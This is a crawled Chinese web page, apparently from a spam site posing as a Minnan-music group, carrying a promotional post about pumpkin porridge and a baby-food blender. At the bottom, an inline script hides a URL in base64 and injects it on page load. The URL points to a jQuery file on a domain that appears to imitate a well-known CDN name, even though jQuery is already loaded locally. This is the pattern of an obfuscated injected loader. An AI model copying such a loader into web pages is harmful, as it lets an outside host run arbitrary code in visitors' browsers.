

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ts9y.com/zxzx/46688340.htm
body_size: 2664
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="精品南瓜粥，你们学会了吗？" />
    <meta name="description" content="??我平时还挺喜欢喝粥的，所以说在家的话会很喜欢做那种比较细腻的口感的粥！???我和我闺蜜呢，都很喜欢喝那种口感非常绵密的东西，所以我们就给家里边准备了这个贝能婴儿辅食机???没错，虽然是宝宝用的辅食机，但是呢，用到我们的日常生活当中也是挺" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>精品南瓜粥，你们学会了吗？-福建闽南话音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/liberal/alcohol/removal.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/static/breed/preserve.png" alt="福建闽南话音乐交流组" title="福建闽南话音乐交流组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/zxzx/" title="">最新资讯</a></li> <li><a href="/jlcg/" title="">交流成果</a></li> <li><a href="/zndt/" title="">组内动态</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/zxzx/">最新资讯</a> &gt;精品南瓜粥，你们学会了吗？</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>精品南瓜粥，你们学会了吗？</h1>
                            <span>2022-05-08 20:00:21</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><p>??我平时还挺喜欢喝粥的，所以说在家的话会很喜欢做那种比较细腻的口感的粥！?</p><p>??我和我闺蜜呢，都很喜欢喝那种口感非常绵密的东西，所以我们就给家里边准备了这个贝能婴儿辅食机?</p><p>??没错，虽然是宝宝用的辅食机，但是呢，用到我们的日常生活当中也是挺OK的?</p><p>??设计的真的非常好看，是属于那种颜值比较高的类型我很喜欢这一款辅食机的颜色，就是那种淡淡的牛油果，绿色很清新，不管是用它来做早餐，还是给自己做一个饱腹感比较强的晚餐，都很OK的！?</p><p>??像我和我闺蜜呢，都是比较喜欢喝南瓜粥，将小米南瓜一起打碎，非常的好吃！哪怕是做一个人分量的也很轻松啊，而且这一款容量很大，有300毫升，但是如果是50毫升，也可以进行操作，一般的打泥机和辅食机都做不到呢，所以我觉得很棒?</p></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                           <div class="rights">
                            <div class="external adapt satellite biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj hollow debt acknowledge">
                                                                        <li>
                                        <a href="/zxzx/46688340.htm">精品南瓜粥，你们学会了吗？</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46688284.htm">大手套包?来自巨人国的手套</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46688283.htm">?别问啥牌子~Any姐姐的枕头就它啦~</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46688282.htm">魔都中古新店 | 这是进了哆唻A梦的百宝袋叭</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46688281.htm">最近爱上的高级气都是黑瓶????????</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46688280.htm">这些人都在怡德做了无痛胃肠镜</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46688224.htm">圣诞穿搭合集|圣诞当然要穿红啦！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46688223.htm">年度盘点?最好的一批旧归重疾险就要没了</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46688222.htm">沙发发质浴室好物分享～改善沙发发质</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46688221.htm">薇娅生活节来啦｜种草家具好物✅迎接新年喽～</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="wander rights agency petroleum">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="suspicion explode rights-main">
                    <div class="links">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福建闽南话音乐交流组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>